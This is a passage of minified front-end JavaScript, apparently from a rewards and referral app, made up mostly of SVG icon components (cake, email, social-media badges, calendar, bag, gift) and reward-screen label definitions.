Points"},referred:{label:_(st,{id:"home.referral.theyGet"}),icon:_(ws,{}),description:"common"}}},i8={title:_(st,{id:"home.reward.title"}),subTitle:_(st,{id:"rewards.available.count",data:{count:""}}),icon:_(D6,{}),nextPage:{title:_(st,{id:"rewardList.title"})}},R6=We.img`
  width: ${e=>e!=null&&e.size?`${e==null?void 0:e.size}px`:"28px"};
  height: ${e=>e!=null&&e.size?`${e==null?void 0:e.size}px`:"28px"};
  object-fit: contain;
`,wn=e=>{const{src:t,size:r,style:n}=e;return _(R6,{size:r,src:t,style:n})},A6=({color:e})=>_("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:_("path",{d:"M12 1.5C6.20156 1.5 1.5 6.20156 1.5 12C1.5 17.7984 6.20156 22.5 12 22.5C17.7984 22.5 22.5 17.7984 22.5 12C22.5 6.20156 17.7984 1.5 12 1.5ZM10.7086 17.2008H8.46328V8.95547H7.71328V8.20781H10.7062V12.5414L14.4164 8.20312L18.1594 8.20781L10.7086 17.2008Z",fill:e})}),A1=Ce(A6),O6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M2.89062 25L25.8906 25",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M12.8906 9.5C12.8906 8.94772 13.3383 8.5 13.8906 8.5H14.8906C15.4429 8.5 15.8906 8.94772 15.8906 9.5V13H12.8906V9.5Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M14.3925 6.87042C13.9288 6.87042 13.4842 6.68624 13.1563 6.3584C12.8285 6.03056 12.6443 5.58591 12.6443 5.12227C12.6443 4.50256 13.1834 3.59326 14.2615 2.61664C14.3358 2.54933 14.4491 2.54933 14.5235 2.61664C15.6016 3.59326 16.1406 4.50256 16.1406 5.12227C16.1406 5.58591 15.9564 6.03056 15.6286 6.3584C15.3008 6.68624 14.8561 6.87042 14.3925 6.87042Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M4.89062 21C5.33171 21.314 5.88003 21.5 6.47422 21.5C7.93163 21.5 9.1131 20.3807 9.1131 19C9.1131 20.3807 10.2943 21.5 11.7517 21.5C13.2092 21.5 14.3906 20.3807 14.3906 19C14.3906 20.3807 15.5721 21.5 17.0295 21.5C18.4869 21.5 19.6684 20.3807 19.6684 19C19.6684 20.3807 20.8499 21.5 22.3073 21.5C22.9014 21.5 23.4496 21.314 23.8906 21.0002",stroke:e==null?void 0:e.globalIconColor,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M23.8906 25V18.5C23.8906 17.6716 23.2191 17 22.3906 17H6.39062C5.5622 17 4.89062 17.6716 4.89062 18.5V25",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M21.3906 17V14.5C21.3906 13.6716 20.7191 13 19.8906 13H8.89063C8.0622 13 7.39062 13.6716 7.39062 14.5V17",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},Y6=Ce(O6),k6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M13.2831 5.37042C12.8195 5.37042 12.3748 5.18624 12.047 4.8584C11.7191 4.53056 11.5349 4.08591 11.5349 3.62227C11.5349 3.00256 12.074 2.09326 13.1521 1.11664C13.2264 1.04933 13.3398 1.04933 13.4141 1.11664C14.4922 2.09326 15.0312 3.00256 15.0312 3.62227C15.0312 4.08591 14.8471 4.53056 14.5192 4.8584C14.1914 5.18624 13.7467 5.37042 13.2831 5.37042Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M22.4257 20.3095C22.3476 20.2314 22.3476 20.1048 22.4257 20.0267L22.7517 19.7007C23.0193 19.4331 23.4532 19.4331 23.7208 19.7007L24.6899 20.6698C24.9575 20.9374 24.9575 21.3713 24.6899 21.639L24.3639 21.9649C24.2858 22.043 24.1592 22.043 24.0811 21.9649L22.4257 20.3095ZM21.6583 20.7941C21.7364 20.716 21.863 20.716 21.9411 20.7941L23.5965 22.4495C23.6746 22.5276 23.6746 22.6542 23.5965 22.7323L20.4292 25.8996C20.365 25.9639 20.2778 26 20.1869 26H18.7333C18.5676 26 18.4294 25.8825 18.3976 25.7263C18.3935 25.7064 18.3912 25.686 18.3907 25.665C18.3907 25.6625 18.3906 25.6599 18.3906 25.6574V24.2037C18.3906 24.1128 18.4267 24.0257 18.491 23.9614L21.6583 20.7941Z",fill:e==null?void 0:e.globalIconColor}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M8.62878 17.5C8.62878 17.1548 8.34896 16.875 8.00378 16.875C7.6586 16.875 7.37878 17.1548 7.37878 17.5C7.37878 18.5041 6.5094 19.375 5.36489 19.375C4.90239 19.375 4.48044 19.2305 4.14373 18.9908C3.86251 18.7906 3.47228 18.8564 3.27211 19.1376C3.07195 19.4188 3.13766 19.809 3.41887 20.0092C3.96434 20.3974 4.63902 20.625 5.36489 20.625C6.43538 20.625 7.40467 20.1249 8.00374 19.341C8.60271 20.1249 9.57189 20.625 10.6424 20.625C11.7129 20.625 12.6822 20.1249 13.2813 19.3409C13.8804 20.1249 14.8497 20.625 15.9202 20.625H16.0821C16.2091 20.1799 16.3963 19.7601 16.6343 19.375H15.9202C14.7757 19.375 13.9063 18.5041 13.9063 17.5C13.9063 17.1548 13.6265 16.875 13.2813 16.875C12.9361 16.875 12.6563 17.1548 12.6563 17.5C12.6563 18.5041 11.7869 19.375 10.6424 19.375C9.49798 19.375 8.62878 18.5042 8.62878 17.5Z",fill:e==null?void 0:e.globalIconColor}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M11.0308 8C11.0308 7.0335 11.8143 6.25 12.7808 6.25H13.7808C14.7473 6.25 15.5308 7.0335 15.5308 8V11.25H18.7808C20.0235 11.25 21.0308 12.2574 21.0308 13.5V14.75H21.2808C22.5235 14.75 23.5308 15.7574 23.5308 17V17C23.5308 17.0667 23.4687 17.1161 23.4033 17.1026C23.0763 17.0353 22.7376 17 22.3906 17H22.2308C22.1204 17 22.0336 16.9089 22.0045 16.8023C21.9178 16.484 21.6266 16.25 21.2808 16.25H5.28084C4.86663 16.25 4.53084 16.5858 4.53084 17V21.75L15.6867 21.75C15.801 21.75 15.8917 21.8457 15.8908 21.96C15.8907 21.9733 15.8906 21.9867 15.8906 22V23.05C15.8906 23.1605 15.8011 23.25 15.6906 23.25L1.53268 23.25C1.25582 23.25 1.03166 23.025 1.03166 22.7482C1.03166 22.5821 1.03145 22.4161 1.03125 22.25C1.03091 21.9739 1.2547 21.75 1.53084 21.75H3.03084V17C3.03084 15.7574 4.0382 14.75 5.28084 14.75H5.53084V13.5C5.53084 12.2574 6.5382 11.25 7.78084 11.25H11.0308V8ZM7.03084 14.75H19.5308V13.5C19.5308 13.0858 19.1951 12.75 18.7808 12.75H7.78084C7.36663 12.75 7.03084 13.0858 7.03084 13.5V14.75ZM12.7808 7.75C12.6428 7.75 12.5308 7.86193 12.5308 8V10.75H14.0308V8C14.0308 7.86193 13.9189 7.75 13.7808 7.75H12.7808Z",fill:"currentColor"})]})},N6=Ce(k6),x6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19867_56545)",children:[_("path",{d:"M3.39062 4.5C3.39062 3.94772 3.83834 3.5 4.39063 3.5H21.3906C21.9429 3.5 22.3906 3.94772 22.3906 4.5V19C22.3906 19.5523 21.9429 20 21.3906 20H4.39062C3.83834 20 3.39062 19.5523 3.39062 19V4.5Z",stroke:"currentColor","stroke-width":"1.5","stroke-linejoin":"round"}),_("path",{d:"M3.39062 8L12.5025 11.2521C12.9508 11.4121 13.4415 11.407 13.8863 11.2376L22.3906 8",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("path",{d:"M22.4257 20.3095C22.3476 20.2314 22.3476 20.1048 22.4257 20.0267L22.7517 19.7007C23.0193 19.4331 23.4532 19.4331 23.7208 19.7007L24.6899 20.6698C24.9575 20.9374 24.9575 21.3713 24.6899 21.639L24.3639 21.9649C24.2858 22.043 24.1592 22.043 24.0811 21.9649L22.4257 20.3095ZM21.6583 20.7941C21.7364 20.716 21.863 20.716 21.9411 20.7941L23.5965 22.4495C23.6746 22.5276 23.6746 22.6542 23.5965 22.7323L20.4292 25.8996C20.365 25.9639 20.2778 26 20.1869 26H18.7333C18.5676 26 18.4294 25.8825 18.3976 25.7263C18.3935 25.7064 18.3912 25.686 18.3907 25.665C18.3907 25.6625 18.3906 25.6599 18.3906 25.6574V24.2037C18.3906 24.1128 18.4267 24.0257 18.491 23.9614L21.6583 20.7941Z",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:_("clipPath",{id:"clip0_19867_56545",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})})})]})},H6=Ce(x6),$6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19805_56112)",children:[_("g",{"clip-path":"url(#clip1_19805_56112)",children:_("path",{d:"M22.8889 12.5C22.8889 6.7005 18.1884 2 12.3898 2C6.59112 2 1.89062 6.7005 1.89062 12.5C1.89062 17.7395 5.73013 22.083 10.7491 22.8705V15.5345H8.08387V12.4991H10.7491V10.1865C10.7491 7.5545 12.3171 6.10113 14.7146 6.10113C15.8635 6.10113 17.0649 6.30588 17.0649 6.30588V8.88975H15.7419C14.4381 8.88975 14.0312 9.69913 14.0312 10.5295V12.5H16.9433L16.4778 15.5354H14.0312V22.8714C19.0502 22.0839 22.8898 17.7404 22.8898 12.5H22.8889Z",fill:"currentColor"})}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("rect",{x:"17.8906",y:"21.875",width:"7.5",height:"1.75",rx:"0.875",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"22.5156",y:"19",width:"7.5",height:"1.75",rx:"0.875",transform:"rotate(90 22.5156 19)",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:[_("clipPath",{id:"clip0_19805_56112",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})}),_("clipPath",{id:"clip1_19805_56112",children:_("rect",{width:"21",height:"21",transform:"translate(1.89062 2)"})})]})]})},j6=Ce($6),B6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19805_56121)",children:[_("g",{"clip-path":"url(#clip1_19805_56121)",children:_("path",{d:"M22.8889 12.5C22.8889 6.7005 18.1884 2 12.3898 2C6.59112 2 1.89062 6.7005 1.89062 12.5C1.89062 17.7395 5.73013 22.083 10.7491 22.8705V15.5345H8.08387V12.4991H10.7491V10.1865C10.7491 7.5545 12.3171 6.10113 14.7146 6.10113C15.8635 6.10113 17.0649 6.30588 17.0649 6.30588V8.88975H15.7419C14.4381 8.88975 14.0312 9.69913 14.0312 10.5295V12.5H16.9433L16.4778 15.5354H14.0312V22.8714C19.0502 22.0839 22.8897 17.7404 22.8897 12.5H22.8889Z",fill:"currentColor"})}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("path",{d:"M25.4951 22.1065L23.2048 19.6611C23.1341 19.5846 23.0414 19.5318 22.9395 19.51C22.8392 19.4892 22.7348 19.501 22.6417 19.5437C22.5459 19.5879 22.4655 19.6598 22.4108 19.7501C22.3547 19.8423 22.3242 19.9505 22.3242 20.0607V21.2912C21.2902 21.3782 20.301 21.7822 19.4713 22.4564C18.6416 23.1305 18.0059 24.0468 17.6388 25.0977C17.6316 25.1198 17.6309 25.1434 17.6368 25.1659C17.6423 25.188 17.6545 25.208 17.6716 25.2232C17.6879 25.2376 17.7086 25.2462 17.7303 25.2475C17.752 25.2489 17.7736 25.2428 17.7915 25.2304C19.161 24.3245 20.721 23.8103 22.3242 23.7366V24.9514C22.3242 25.062 22.3543 25.1699 22.4108 25.262C22.4673 25.3542 22.5479 25.426 22.6417 25.4685C22.7359 25.5113 22.8397 25.523 22.9395 25.5021C23.0397 25.4813 23.1319 25.4288 23.2048 25.351L25.4951 22.9061C25.544 22.8536 25.5824 22.7914 25.6089 22.7225C25.6624 22.5832 25.6624 22.429 25.6089 22.2896C25.583 22.2219 25.5444 22.1597 25.4951 22.1065Z",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:[_("clipPath",{id:"clip0_19805_56121",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})}),_("clipPath",{id:"clip1_19805_56121",children:_("rect",{width:"21",height:"21",transform:"translate(1.89062 2)"})})]})]})},U6=Ce(B6),F6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19805_56129)",children:[_("path",{d:"M12.3868 7.36884C9.54741 7.36884 7.25586 9.66039 7.25586 12.4998C7.25586 15.3392 9.54741 17.6308 12.3868 17.6308C15.2262 17.6308 17.5178 15.3392 17.5178 12.4998C17.5178 9.66039 15.2262 7.36884 12.3868 7.36884ZM12.3868 15.8346C10.5506 15.8346 9.05207 14.336 9.05207 12.4998C9.05207 10.6636 10.5506 9.16505 12.3868 9.16505C14.2231 9.16505 15.7216 10.6636 15.7216 12.4998C15.7216 14.336 14.2231 15.8346 12.3868 15.8346ZM17.7279 5.96289C17.065 5.96289 16.5296 6.49825 16.5296 7.1612C16.5296 7.82415 17.065 8.35951 17.7279 8.35951C18.3909 8.35951 18.9262 7.82665 18.9262 7.1612C18.9237 6.49575 18.3909 5.96289 17.7279 5.96289V5.96289Z",fill:"currentColor"}),_("path",{d:"M22.3899 12.5C22.3899 11.1191 22.4024 9.75064 22.3248 8.37221C22.2473 6.77113 21.882 5.35017 20.7112 4.17938C19.538 3.00609 18.1195 2.64334 16.5184 2.56579C15.1375 2.48824 13.7691 2.50074 12.3906 2.50074C11.0097 2.50074 9.64127 2.48824 8.26284 2.56579C6.66175 2.64334 5.24079 3.00859 4.07 4.17938C2.89671 5.35267 2.53397 6.77113 2.45641 8.37221C2.37886 9.75314 2.39137 11.1216 2.39137 12.5C2.39137 13.8784 2.37886 15.2494 2.45641 16.6278C2.53397 18.2289 2.89921 19.6498 4.07 20.8206C5.2433 21.9939 6.66175 22.3567 8.26284 22.4342C9.64377 22.5118 11.0122 22.4993 12.3906 22.4993C13.7716 22.4993 15.14 22.5118 16.5184 22.4342C18.1195 22.3567 19.5405 21.9914 20.7112 20.8206C21.8845 19.6473 22.2473 18.2289 22.3248 16.6278C22.4049 15.2494 22.3899 13.8809 22.3899 12.5V12.5ZM20.1884 18.399C20.0058 18.8543 19.7856 19.1945 19.4329 19.5448C19.0801 19.8975 18.7424 20.1176 18.2871 20.3003C16.9712 20.8231 13.8466 20.7055 12.3881 20.7055C10.9296 20.7055 7.80253 20.8231 6.48664 20.3028C6.03133 20.1201 5.6911 19.9 5.34086 19.5473C4.98812 19.1945 4.76797 18.8568 4.58535 18.4015C4.065 17.0831 4.18258 13.9585 4.18258 12.5C4.18258 11.0415 4.065 7.9144 4.58535 6.59851C4.76797 6.1432 4.98812 5.80298 5.34086 5.45274C5.6936 5.1025 6.03133 4.87985 6.48664 4.69723C7.80253 4.17688 10.9296 4.29446 12.3881 4.29446C13.8466 4.29446 16.9737 4.17688 18.2896 4.69723C18.7449 4.87985 19.0851 5.1 19.4354 5.45274C19.7881 5.80548 20.0083 6.1432 20.1909 6.59851C20.7112 7.9144 20.5937 11.0415 20.5937 12.5C20.5937 13.9585 20.7112 17.0831 20.1884 18.399Z",fill:"currentColor"}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("rect",{x:"17.8906",y:"21.875",width:"7.5",height:"1.75",rx:"0.875",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"22.5156",y:"19",width:"7.5",height:"1.75",rx:"0.875",transform:"rotate(90 22.5156 19)",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:_("clipPath",{id:"clip0_19805_56129",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})})})]})},V6=Ce(F6),G6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M3.51172 16.2L12.7618 16.5L12.9448 19.4834C12.956 19.6659 13.186 19.739 13.3004 19.5964L17.2875 14.6282C17.3473 14.5537 17.346 14.4473 17.2845 14.3742L13.1148 9.4194C12.9947 9.27665 12.7618 9.3616 12.7618 9.54818L12.7618 12.4999L3.51172 12.7999L3.51172 16.2Z",fill:e==null?void 0:e.globalIconColor,stroke:e==null?void 0:e.globalIconColor,"stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M9.89062 3.25C8.64798 3.25 7.64062 4.25736 7.64062 5.5V8.96913C7.64062 9.08244 7.73466 9.17312 7.84789 9.169L8.94789 9.129C9.05545 9.12509 9.14062 9.03676 9.14062 8.92913V5.5C9.14062 5.08579 9.47641 4.75 9.89062 4.75H22.8906C23.3048 4.75 23.6406 5.08579 23.6406 5.5V23.5C23.6406 23.9142 23.3048 24.25 22.8906 24.25H9.89062C9.47641 24.25 9.14062 23.9142 9.14062 23.5V20.0704C9.14062 19.9628 9.05545 19.8745 8.94789 19.8706L7.84789 19.8306C7.73466 19.8264 7.64062 19.9171 7.64062 20.0304V23.5C7.64062 24.7426 8.64798 25.75 9.89062 25.75H22.8906C24.1333 25.75 25.1406 24.7426 25.1406 23.5V5.5C25.1406 4.25736 24.1333 3.25 22.8906 3.25H9.89062Z",fill:"currentColor"})]})},W6=Ce(G6),z6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M4.14062 5.25C4.14062 4.00736 5.14798 3 6.39062 3H17.3906C18.6333 3 19.6406 4.00736 19.6406 5.25L19.6406 17.0025C19.6406 17.0937 19.5787 17.173 19.4911 17.1985C19.0673 17.3218 18.6668 17.4997 18.2976 17.7241C18.2295 17.7655 18.1406 17.7174 18.1406 17.6377L18.1406 5.25C18.1406 4.83579 17.8048 4.5 17.3906 4.5H6.39062C5.97641 4.5 5.64062 4.83579 5.64062 5.25V20.75C5.64062 21.1642 5.97641 21.5 6.39063 21.5H15.6945C15.8127 21.5 15.9048 21.6021 15.8983 21.7202C15.8932 21.8128 15.8906 21.9061 15.8906 22V22.8C15.8906 22.9105 15.8011 23 15.6906 23H6.39063C5.14798 23 4.14062 21.9926 4.14062 20.75V5.25Z",fill:"currentColor"}),_("path",{d:"M9.39062 17.45C9.39062 17.3395 9.48017 17.25 9.59062 17.25H14.1906C14.3011 17.25 14.3906 17.3395 14.3906 17.45V18.55C14.3906 18.6605 14.3011 18.75 14.1906 18.75H9.59062C9.48017 18.75 9.39062 18.6605 9.39062 18.55V17.45Z",fill:"currentColor"}),_("path",{d:"M22.4257 20.3095C22.3476 20.2314 22.3476 20.1048 22.4257 20.0267L22.7517 19.7007C23.0193 19.4331 23.4532 19.4331 23.7208 19.7007L24.6899 20.6698C24.9575 20.9374 24.9575 21.3713 24.6899 21.639L24.3639 21.9649C24.2858 22.043 24.1592 22.043 24.0811 21.9649L22.4257 20.3095ZM21.6583 20.7941C21.7364 20.716 21.863 20.716 21.9411 20.7941L23.5965 22.4495C23.6746 22.5276 23.6746 22.6542 23.5965 22.7323L20.4292 25.8996C20.365 25.9639 20.2778 26 20.1869 26H18.7333C18.5676 26 18.4294 25.8825 18.3976 25.7263C18.3935 25.7064 18.3912 25.686 18.3907 25.665C18.3907 25.6625 18.3906 25.6599 18.3906 25.6574V24.2037C18.3906 24.1128 18.4267 24.0257 18.491 23.9614L21.6583 20.7941Z",fill:e==null?void 0:e.globalIconColor})]})},Z6=Ce(z6),q6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M3.5 10.5H25.3906",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M19.5658 14.5658C19.6439 14.6439 19.6439 14.7705 19.5658 14.8486L13.6415 20.7729C13.5634 20.851 13.4368 20.851 13.3587 20.7729L9.43439 16.8486C9.35629 16.7705 9.35629 16.6439 9.43439 16.5658L10.5658 15.4344C10.6439 15.3563 10.7705 15.3563 10.8486 15.4344L13.4294 18.0152C13.4684 18.0542 13.5317 18.0542 13.5708 18.0152L18.1515 13.4344C18.2297 13.3563 18.3563 13.3563 18.4344 13.4344L19.5658 14.5658Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M3.39062 6.5C3.39062 5.94771 3.83834 5.5 4.39063 5.5H24.3906C24.9429 5.5 25.3906 5.94772 25.3906 6.5V23.5C25.3906 24.0523 24.9429 24.5 24.3906 24.5H4.39063C3.83834 24.5 3.39062 24.0523 3.39062 23.5V6.5Z",stroke:"currentColor","stroke-width":"1.5","stroke-linejoin":"round"}),_("path",{d:"M9.39062 4L9.39062 7",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M19.3906 4L19.3906 7",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},K6=Ce(q6),X6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M5.80795 9.90946C5.85477 9.39438 6.28664 9 6.80384 9H21.9774C22.4946 9 22.9265 9.39439 22.9733 9.90946L24.2915 24.4095C24.3447 24.9951 23.8836 25.5 23.2956 25.5H5.48566C4.89763 25.5 4.43653 24.9951 4.48976 24.4095L5.80795 9.90946Z",stroke:"currentColor","stroke-width":"1.5","stroke-linejoin":"round"}),_("path",{d:"M18.8906 11.5V7.5C18.8906 5.01472 16.8759 3 14.3906 3V3C11.9053 3 9.89062 5.01472 9.89062 7.5V11.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M19.6693 15.0072C19.7474 15.0853 19.7474 15.2119 19.6693 15.29L13.745 21.2143C13.6669 21.2924 13.5403 21.2924 13.4622 21.2143L9.53791 17.29C9.4598 17.2119 9.4598 17.0853 9.53791 17.0072L10.6693 15.8758C10.7474 15.7977 10.874 15.7977 10.9521 15.8758L13.5329 18.4566C13.5719 18.4956 13.6352 18.4956 13.6743 18.4566L18.2551 13.8758C18.3332 13.7977 18.4598 13.7977 18.5379 13.8758L19.6693 15.0072Z",fill:e==null?void 0:e.globalIconColor})]})},J6=Ce(X6),Q6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M15.6357 23.0535C15.6357 23.7414 14.3901 24.2991 14.3901 24.2991C14.3901 24.2991 13.1445 23.7414 13.1445 23.0535C13.1445 22.3655 14.3901 19.9395 14.3901 19.9395C14.3901 19.9395 15.6357 22.3655 15.6357 23.0535Z",fill:e==null?void 0:e.globalIconColor}),_("circle",{cx:"14.3906",cy:"14.5",r:"11.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M5.80078 22.1465C6.40942 19.624 8.68115 17.75 11.3906 17.75L17.3906 17.75C20.1 17.75 22.3717 19.624 22.9803 22.1465C22.5687 22.6085 22.1204 23.0371 21.64 23.4278C21.6014 21.1139 19.7136 19.25 17.3906 19.25H11.3906C9.06748 19.25 7.17973 21.1139 7.14117 23.4278C6.6607 23.0371 6.21238 22.6085 5.80078 22.1465ZM10.2968 25.25C11.5686 25.7346 12.9486 26 14.3906 26C15.8325 26 17.2125 25.7346 18.4843 25.25H10.2968Z",fill:"currentColor"}),_("circle",{cx:"14.3906",cy:"11.5",r:"4",stroke:"currentColor","stroke-width":"1.5"})]})},e_=Ce(Q6),t_=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M4.89062 13.75H23.8906V23.25C23.8906 24.3546 22.9952 25.25 21.8906 25.25H6.89063C5.78606 25.25 4.89062 24.3546 4.89062 23.25V13.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M17.3906 13.7813L11.3906 13.7812L11.3906 20.0412C11.3906 20.3868 11.733 20.6282 12.0586 20.5121L14.2227 19.7404C14.3313 19.7017 14.45 19.7017 14.5586 19.7404L16.7227 20.5121C17.0483 20.6282 17.3906 20.3868 17.3906 20.0412V13.7813Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M9.39062 6.25C9.39062 4.86929 10.5099 3.75 11.8906 3.75V3.75C13.2713 3.75 14.3906 4.86929 14.3906 6.25V8.75H11.8906C10.5099 8.75 9.39062 7.63071 9.39062 6.25V6.25Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M19.3906 6.25C19.3906 4.86929 18.2713 3.75 16.8906 3.75V3.75C15.5099 3.75 14.3906 4.86929 14.3906 6.25V8.75H16.8906C18.2713 8.75 19.3906 7.63071 19.3906 6.25V6.25Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M2.89062 10.75C2.89062 9.64543 3.78606 8.75 4.89063 8.75H23.8906C24.9952 8.75 25.8906 9.64543 25.8906 10.75V13.75H2.89062V10.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},r_=Ce(t_),n_=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M15.2783 9.53586C15.2783 9.05654 14.8898 8.66797 14.4104 8.66797C13.9311 8.66797 13.5425 9.05654 13.5425 9.53586V9.99373C12.0158 10.3837 11.0407 11.8543 11.6132 13.375C11.9155 14.1778 12.5303 14.6298 13.1194 14.9104C13.556 15.1183 14.0653 15.2681 14.481 15.3904C14.5913 15.4228 14.6951 15.4533 14.7891 15.4824C15.3148 15.6453 15.5973 15.7786 15.7448 15.9252C15.8157 15.9957 15.9315 16.1297 15.8435 16.5963C15.7756 16.9565 15.4663 17.2731 14.7736 17.3547C14.0836 17.4361 13.2259 17.2283 12.564 16.7237C12.1828 16.4331 11.6382 16.5066 11.3476 16.8878C11.0571 17.269 11.1305 17.8136 11.5117 18.1042C12.1189 18.567 12.8281 18.8716 13.5425 19.0141V19.465C13.5425 19.9443 13.9311 20.3329 14.4104 20.3329C14.8898 20.3329 15.2783 19.9443 15.2783 19.465V19.0307C16.3126 18.8236 17.3131 18.1704 17.5493 16.918C17.7206 16.0094 17.5292 15.2519 16.9689 14.6946C16.4853 14.2135 15.8129 13.9825 15.3029 13.8244C15.1541 13.7783 15.0143 13.737 14.8818 13.6979L14.8817 13.6978C14.4916 13.5825 14.1659 13.4862 13.8658 13.3433C13.5004 13.1692 13.3228 12.9895 13.2377 12.7634C13.0845 12.3567 13.3243 11.6785 14.2685 11.6313C14.7477 11.6074 15.1668 11.7711 15.4866 11.9647C15.6442 12.0601 15.768 12.1571 15.8499 12.2279C15.8905 12.2631 15.9198 12.2909 15.9368 12.3075L15.9437 12.3144L15.9526 12.3234C16.2771 12.6723 16.8232 12.6949 17.1749 12.3724C17.5282 12.0485 17.5521 11.4995 17.2281 11.1462L17.2262 11.144L17.2239 11.1415L17.2181 11.1353L17.2021 11.1186C17.1895 11.1055 17.173 11.0887 17.1527 11.0688C17.1121 11.029 17.056 10.9762 16.9853 10.915C16.8446 10.7934 16.6421 10.6351 16.3854 10.4797C16.0941 10.3034 15.7198 10.1231 15.2783 10.0098V9.53586Z",fill:"currentColor"}),_("circle",{cx:"14.3906",cy:"14.5",r:"11.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13.1181 4.83237C13.5349 4.778 13.9597 4.75 